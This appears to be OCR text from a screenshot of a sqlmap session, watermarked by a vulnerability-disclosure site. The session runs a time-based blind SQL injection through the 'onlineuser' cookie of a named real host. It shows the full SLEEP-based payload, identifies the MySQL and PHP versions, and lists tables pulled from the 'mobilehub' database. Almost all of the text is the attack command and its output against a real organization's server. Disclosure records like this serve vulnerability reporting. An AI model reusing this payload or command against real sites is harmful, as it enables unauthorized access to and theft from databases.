 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://labs.chinamobile.com/zhaopin...
Place: Cookie
Parameter: onlineuser
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: onlineuser=(SELECT (CASE WHEN (6970=6970) THEN SLEEP(5) ELSE 6970*(
SELECT 6970 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[21:05:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:05:24] [INFO] fetching tables for database: 'mobilehub'
[21:05:24] [INFO] fetching number of tables for database 'mobilehub'
[21:05:24] [INFO] resumed: 1176
[21:05:24] [INFO] resumed: baike_activation
[21:05:24] [INFO] resumed: baike_advertisement
[21:05:24] [INFO] resumed: baike_attachment
[21:05:24] [INFO] resumed: baike_autosave
[21:05:24] [INFO] resumed: baike_banned
[21:05:24] [INFO] resumed: baike_blacklist
[21:05:24] [INFO] resumed: baike_ca
[21:05:24] [INFO] resumed: baike_ca
[21:05:24] [INFO] resumed: baike_ca
www.wooyun.org